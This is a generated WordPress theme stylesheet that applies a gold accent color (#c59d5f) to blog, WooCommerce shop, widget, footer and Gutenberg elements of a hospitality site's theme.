}span.zmm-dropdown-toggle.ti-arrow-circle-down.ti-arrow-circle-up:before,
span.zmm-dropdown-toggle.ti-arrow-circle-down:before { 
	color: #c59d5f;
}.blog-wrapper.blog-style-1 .blog-inner:hover a.post-title,
.blog-wrapper.blog-style-1 .post-author > a:hover,
article.post .article-inner .entry-title a:hover,
.widget_search .search-form .input-group .btn:hover,
.widget_recent_entries span.post-date { 
	color: #c59d5f;
}.blog-wrapper.blog-style-1 .blog-inner a.post-title:hover { 
	color: #c59d5f;
}.blog-style-2 .blog-inner:hover {
	border-bottom-color: #c59d5f;
}.blog-style-3 .post-thumb { 
	border-color: #c59d5f;
}.blog-wrapper.blog-style-3 .bottom-meta ul > li a:hover { 
	color: #c59d5f;
}.blog-inner .invisible-number { 
	color: transparent;
}.blog-wrapper.blog-style-1 .blog-inner > .post-thumb::after {
    border-right-color: #c59d5f;
    border-left-color: #c59d5f;
}.sticky-date .post-date,.post-meta > ul > li.nav-item .post-tags a:hover { 
	background-color: #c59d5f;
}.blog-style-1 .blog-inner:hover .post-thumb-overlay { 
	background-color: rgba(, 0.8); 
	
}.blog-list-layout .blog-inner:hover .entry-title .post-title,
.blog-classic-wrapper a.read-more { 
	color: #c59d5f;	
}.blog-classic-wrapper .blog-list  { 
	border-color: #c59d5f;	
}.grid-layout .post-meta>ul>li.nav-item .post-category a:after { 
	border-color: transparent transparent transparent;	
}.grid-layout .post-meta>ul>li.nav-item .post-category a { 
	background: transparent;	
}
/*-----------Blog Details---------------- */
.single-post-template .post-meta>ul>li .post-date a:before,
.single-post-template .top-meta ul li i,
.single-post-template .top-meta span.before-icon,
span.tags-title, span.share-text, .post-meta>ul>li.nav-item .post-category a:hover { 
	color: #c59d5f !important;
}.comment-text span.reply a { 
	color: #c59d5f;
}
/*-----------Tour---------------- */
.vc_tta-style-modern .vc_tta-tab.vc_active a{ 
	background-color: #c59d5f !important;
}.vc_tta-style-modern .vc_tta-tab a { 
	background-color: transparent !important;
}.schedule-tab li.vc_tta-tab.vc_active:before { 
	border-color: #c59d5f transparent transparent transparent;
}
/*-----------Tabs---------------- */
.vc_tta.vc_tta-tabs.vc_general.vc_tta-style-classic .vc_active > a {
    border-top-color: #c59d5f !important;
}
/*-----------Accordin---------------- */
.vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_active .vc_tta-controls-icon-position-left.vc_tta-panel-title > a > i,
.wpb-js-composer .vc_tta-accordion.vc_tta-style-flat .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::before,
.wpb-js-composer .vc_tta-accordion.vc_tta-style-flat .vc_tta-controls-icon.vc_tta-controls-icon-plus::before  {
	color: #c59d5f !important;
}
/*-----------Contact Info---------------- */
.contact-info-wrapper.contact-info-style-2 .contact-mail a:hover { 
	color: #c59d5f;
}
/*-----------Mailchimp---------------- */
/*----------- Contact form 7 ---------------- */
.wpcf7 input[type="submit"] {
	background-color: #c59d5f;
}.custom-slider-form .wpcf7 textarea:focus, .custom-slider-form .wpcf7 input:focus, .custom-slider-form .wpcf7 select:focus {
	border: 1px solid #c59d5f;
}.custom-slider-form .wpcf7 input[type="submit"] {
	color: #c59d5f;
}
/*-----------Shape Arrow---------------- */
.shape-arrow .wpb_column:nth-child(2) .feature-box-wrapper, 
.shape-arrow .wpb_column:last-child .feature-box-wrapper { 
	background: #c59d5f;
}.shape-arrow .wpb_column:first-child .feature-box-wrapper::before,
.shape-arrow .wpb_column:nth-child(3) .feature-box-wrapper::before { 
	border-top-color: #c59d5f;
	border-bottom-color: #c59d5f;
}.shape-arrow .wpb_column .feature-box-wrapper::before,
.shape-arrow .wpb_column .feature-box-wrapper::after,
.shape-arrow .wpb_column:nth-child(2) .feature-box-wrapper::before,
.shape-arrow .wpb_column:nth-child(2) .feature-box-wrapper::after,
.shape-arrow .wpb_column:last-child .feature-box-wrapper::before, 
.shape-arrow .wpb_column:last-child .feature-box-wrapper::after { 
	border-left-color: #c59d5f;
}
/*-----------Woocommerce---------------- */
.woocommerce ul.products li.product .price,
.woocommerce .product .price,
.woocommerce.single  .product .price,
.woocommerce p.stars a,
.product_list_widget .amount,
.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__published-date,
.shop_table.shop_table_responsive .order-total .woocommerce-Price-amount.amount { 
	color: #c59d5f;
}.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover { 
	background-color: #c59d5f;
}.woocommerce .product .onsale,.cart-dropdown-menu .product-remove { 
	background-color: #c59d5f;
}.woocommerce ul.products li.product .loop-product-wrap:hover .add_to_cart_button { 
	background-color: #c59d5f;
}.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button { 
	border-color: #c59d5f;
}.woocommerce.single .quantity input { 
	border-color: #c59d5f;
}.woocommerce ul.product_list_widget li a h6:hover { 
	color: #c59d5f;
}.vc_row div#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button) { 
	border-color: #c59d5f !important;
}.vc_row div#wps-slider-section .sp-wps-theme_two .wpsf-product:hover .sp-wps-product-details-inner { 
	border-bottom-color: #c59d5f !important;
}.woocommerce ul.products li.product .woocommerce-loop-product__title:hover {
	color: #c59d5f;
}.woocommerce .widget_price_filter .ui-slider .ui-slider-range { 
	background-color: #c59d5f;
}.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover { 
	background-color: transparent;
}.dropdown-menu.cart-dropdown-menu .mini-view-cart a { 
	background-color: #c59d5f;
}.woocommerce #content input.button, .woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, 
.woocommerce-page #content input.button, .woocommerce-page #respond input#submit, 
.woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button,
.woocommerce input.button.alt, .woocommerce input.button.disabled, .woocommerce input.button:disabled[disabled],
.cart_totals .wc-proceed-to-checkout a.checkout-button {
	background-color: #c59d5f;
}.woocommerce-info,
.woocommerce-message {
	border-top-color: #c59d5f;
}.woocommerce-info::before,
.woocommerce-message::before {
	color: #c59d5f;
}.form-control:focus, .woocommerce #review_form #respond input:focus, 
.woocommerce #review_form #respond textarea:focus, .woocommerce form .form-row input.input-text:focus, 
.woocommerce form .form-row textarea:focus {
	border-color: #c59d5f !important;
}.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
	background-color: #c59d5f;
}.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:active, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current:hover
{
	background-color: #c59d5f;
}.woocommerce .product .button:hover, 
.woocommerce.single .product .button:hover, 
.woocommerce button.button:hover, 
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce ul.products li.product .woo-thumb-wrap .added_to_cart:hover,
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce a.added_to_cart:hover {
	background-color: #c59d5f;
}.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current,
.woocommerce a.added_to_cart,li.woocommerce-MyAccount-navigation-link.is-active a  {
	background-color: #c59d5f;
}.woocommerce ul.products li.product .woo-thumb-wrap .added_to_cart {
	background: rgba(197,157,95, 0.14);
}div#wps-slider-section #sp-woo-product-slider-5301 .wpsf-product-title a:hover,
.wps-slider-section span.woocommerce-Price-amount.amount {
	color: #c59d5f !important;
}.woocommerce .product .button:hover, 
.woocommerce.single .product .button:hover, 
.woocommerce button.button:hover, 
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce .quantity .btn:hover {
	background-color: #c59d5f;
}.woocommerce .widget.widget_product_categories li a:hover,
.woocommerce ul.product_list_widget li a:hover {
	color: #c59d5f;
}.woo-top-meta select {     background-image: url(https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/images/icon-select.png); }
/*-----------Widget---------------- */
.widget.widget_recent_entries li a:hover,
.vc_row .widgettitle,.widget_meta li a:hover {
	color : #c59d5f;
}.widget-area .widget .widget-title {
    border-bottom-color: #c59d5f !important;
}.widget.widget_tag_cloud a.tag-cloud-link {
	background-color : #c59d5f;
}.widget-area .widget .widget-title:after,
.widget-area .widget .widget-title:before {
	color : #c59d5f;
}
/*-----------Mailchimp Widget---------------- */
.palmplaza_mc.btn:hover:before {
	background: transparent;
}.palmplaza_mc.btn {
	background-color: #c59d5f;
}
/*-----------Footer---------------- */
.widget ul li.menu-item a:before {
	border-color : #c59d5f;
	color : #c59d5f;
}footer .widget ul.social-icons>li>a {
	background-color : #c59d5f;
}.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li.active a, .mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li:hover a { 
	border-color: #c59d5f;
}.err-content .btn:hover {
	background-color: #c59d5f;
}.err-content .btn { 
	border-color: #c59d5f;
	color : #c59d5f;
}.error-404 .page-title { 
	border-color: #c59d5f;
}
/*----------- Tab Slider ---------------- */
.palmplaza-tabs-wrapper .nav-tabs .nav-item a.active,
.palmplaza-tabs-wrapper .owl-prev, .palmplaza-tabs-wrapper .owl-next,
.tab-product-wrapper.tab-product-style-2 .nav-tabs .nav-item:before {
	background-color: #c59d5f;
}
/*-----------Social Widget---------------- */
ul.social-icons.social-hbg-theme > li a:hover,
ul.social-icons.social-bg-light > li a:hover {
	background-color: #c59d5f;
	border-color: #c59d5f; 
}ul.social-icons.social-bg-light > li a:hover,
ul.social-icons.social-bg-theme>li a,
.single-pp-team ul.social-icons.team-social>li>a {
	background-color: #c59d5f;
}ul.social-icons.social-theme > li a, 
ul.social-icons.social-h-theme > li a:hover,
.custom-post-nav ul.social-icons > li > a:hover,
.topbar-items ul.social-icons > li > a:hover { 
	color: #c59d5f;
}.widget-area .widget_categories ul li a:before, .widget-area .widget_archive ul li a:before,
.post-navigation-wrapper .nav-links.custom-post-nav>div a:hover { 
	color: #c59d5f;
}.post-navigation .custom-post-nav > div > a i { 
	background-color: #c59d5f;
}.vc_row div.wps-slider-section .add_to_cart_button:hover { 
	background-color: #c59d5f !important;
}.btn-wrap .btn.grad-border:hover,
.vc_row div#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button):hover { 
	background: #c59d5f !important;
}.btn-wrap .btn.book-ap-btn.btn-lg, .vc_btn3-container.lg-font .vc_btn3.vc_btn3-size-lg {
	background: -webkit-linear-gradient(-150deg, transparent 0%, #c59d5f 100%) !important;
	background: linear-gradient(-150deg, transparent 0%, #c59d5f 100%) !important;
}.offer-text.text-center-res .section-title{
	 background: linear-gradient(to right, transparent 0%, #c59d5f 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}span.ofr-txt, span.ofr-txt1, .error-description a { 
	color: #c59d5f;
}.wtcpl_category_nav li a.active { 
	background-color: #c59d5f;
}.grad-border, .btn-wrap .btn.grad-border, .pricing-table-wrapper.pricing-style-1 .btn { 
	background-color: #c59d5f;
}.palmplaza-single-post .float-video-left-part { background-image: url(https://imperijalmrkonjic.com/wp-content/uploads/2019/09/page-title-main.jpg); }.palmplaza-page .float-video-left-part { background-image: url(https://imperijalmrkonjic.com/wp-content/uploads/2019/09/page-title-main.jpg); }
/*----------- Gutenberg ---------------- */
.wp-block-button__link,.wp-block-file .wp-block-file__button { 
	background: #c59d5f;
}.is-style-outline, .wp-block-button .wp-block-button__link { 
	color: #c59d5f;
}.wp-block-quote, .single-post-template .wp-block-quote.is-large, .single-post-template .wp-block-quote.is-style-large { 
	border-left-color: #c59d5f;
}